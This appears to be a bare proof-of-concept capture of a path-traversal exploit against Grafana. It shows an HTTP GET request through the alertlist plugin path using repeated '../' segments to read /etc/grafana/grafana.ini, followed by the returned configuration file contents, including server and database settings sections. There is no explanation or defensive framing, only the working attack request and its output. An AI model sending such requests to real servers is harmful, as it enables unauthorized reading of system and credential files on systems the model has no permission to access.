 GET /public/plugins/alertlist/../../../../../../../../etc/grafana/grafana.ini HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: redirect_to=%2F
Connection: close

;http_addr =

# The http port to use
;http_port = 3000

# The public facing domain name used to access grafana from a browser
;domain = localhost

# Redirect to correct domain if host header does not match domain
# Prevents DNS rebinding attacks
;enforce_domain = false

# The full public facing url you use in browser, used for redirects and emails
# If you use reverse proxy and sub path specify full url (with sub path)
;root_url = %(protocol)s://%(domain)s:%(http_port)s/

# Serve Grafana from subpath specified in `root_url` setting. By default it is set to `false` for compatibility reasons.
;serve_from_sub_path = false

# Log web requests
;router_logging = false

# the path relative working path
;static_root_path = public

# enable gzip
;enable_gzip = false

# https certs & key file
;cert_file =
;cert_key =

# Unix socket path
;socket =

# CDN Url
;cdn_url =

# Sets the maximum time using a duration format (5s/5m/5ms) before timing out read of an incoming request and closing idle connections.
# `0` means there is no timeout for reading the request.
;read_timeout = 0

#################################### Database ####################################
[database]
# You can configure the database connection by specifying type, host, name, user and password
# as separate properties or as on string using the url properties.

# Either "mysql", "postgres" or "sqlite3", it's your choice
;type = sqlite3
;host = 127.0.0.1:3306
;name = grafana
;user = root
# If the password contains # or ; you have to wrap it with triple quotes. Ex """#password;"""
;password =

# Use either URL or the previous fields to configure the database
# Example: mysql://user:secret@host:port/database
;url =

# For "postgres" only, either "disable", "require" or "verify-full"
;ssl_mode = disable